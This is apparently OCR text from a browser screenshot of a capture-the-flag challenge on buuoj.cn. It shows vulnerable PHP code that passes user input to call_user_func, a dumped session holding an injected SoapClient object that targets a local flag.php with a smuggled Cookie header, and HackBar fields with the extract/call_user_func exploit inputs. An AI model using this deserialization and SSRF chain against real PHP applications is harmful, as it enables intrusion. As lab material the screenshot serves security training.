 8c4bbf3a-d7d5-4fd3-8030-dce
不安全 | 8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=extract
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["a:1:{s:4:"name";s:199:""]=> object(SoapClient)#1 (4) { ["uri"]=> string(3) "123" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_user_agent"]=> string(56) "N0rth3ty Cookie:
PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 " ["_soap_version"]=> int(1) } }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=extract
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
b=call_user_func
Console What's New